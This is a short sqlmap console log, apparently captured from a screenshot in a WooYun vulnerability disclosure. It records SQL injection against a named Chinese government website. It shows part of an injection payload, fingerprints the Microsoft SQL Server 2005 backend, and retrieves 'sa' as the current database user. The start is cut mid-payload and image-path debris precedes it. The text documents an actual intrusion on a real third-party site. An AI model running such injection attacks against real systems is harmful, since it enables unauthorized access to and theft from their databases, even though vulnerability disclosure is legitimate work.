 管理员: C:\Windows\system32\cmd.exe
AR(58) CHAR(99) CHAR(111) CHAR(120) CHAR(58))) AND '%'='
---
[14:57:02] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[14:57:02] [INFO] testing Microsoft SQL Server
[14:57:02] [INFO] confirming Microsoft SQL Server
[14:57:07] [WARNING] unknown web page charset 'gbk2312'. Please report by e-mail
to sqlmap-users@lists.sourceforge.net.
[14:57:07] [INFO] heuristics detected web page charset 'GB2312'
[14:57:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[14:57:07] [INFO] fetching current user
[14:57:13] [INFO] retrieved: sa
current user:    'sa'
[14:57:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:57:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rzfwzx.gov.cn'
[*] shutting down at 14:57:13
c:\Python27\sqlmap>
www.wooyun.org